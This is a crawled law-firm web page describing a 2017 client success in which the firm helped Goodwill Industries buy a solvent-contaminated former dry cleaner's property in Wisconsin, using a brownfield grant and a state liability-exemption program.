

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/clientsuccesses/goodwill-purchases-dry-cleaner-soiled-property
body_size: 6481
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Goodwill Purchases Dry Cleaner's Soiled Property | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/clientsuccesses/goodwill-purchases-dry-cleaner-soiled-property" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    



<meta  property="og:type" content="website" />
<meta  property="og:title" content="Goodwill Purchases Dry Cleaner's Soiled Property" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Goodwill Purchases Dry Cleaner's Soiled Property" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showclientresult_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/clientsuccesses/goodwill-purchases-dry-cleaner-soiled-property" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="Ej1XVGR43JI46gNeE3k75W20FdgAMRQRMmG43yLPjCqcqxisEVllN5jjkXYBnPRWJAmvMjyf3dAwsTsVP5S9xMV/tSjwts+QJQgfVKLTxrQ=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11035BE3" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">                    
                    <h1>Goodwill Purchases Dry Cleaner's Soiled Property</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                 <div class='media-date'>May 16, 2017</div>
                 
                 
                
                 &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                  <div class='media-type'>Client Success</div>
                  <div class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fclientsuccesses%2fGoodwill-Purchases-Dry-Cleaner-Soiled-Property"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fclientsuccesses%2fGoodwill-Purchases-Dry-Cleaner-Soiled-Property"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fclientsuccesses%2fGoodwill-Purchases-Dry-Cleaner-Soiled-Property"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                  </div>
                  
                  <div class='media-body wb-content'><h3>Situation</h3>
<p>When Goodwill Industries of North Central Wisconsin Inc. sought a location for a new retail store and training center, it considered a property occupied by a family-operated dry cleaning business. However, the purchase was complicated by years-old solvent contamination to the soil and groundwater.</p>
<h3>Result</h3>
<p>Our team helped Goodwill secure a brownfield grant for the cleanup; enter the Volunteer Party Liability Exemption program, which transfers environmental liability to the state; and negotiate the remediation agreement to complete the $3.3 million deal.</p></div>

                

                  
            </div>
            <div class="sg-col-md-2 media-right">
                
                
<div class="media-files-box">

</div>
                &nbsp;
            </div>
        </div>
    </div>



                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 3.16.160.89  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-be1b8c26-d424-5120-4f9d-0b3b0fb3e00b';
}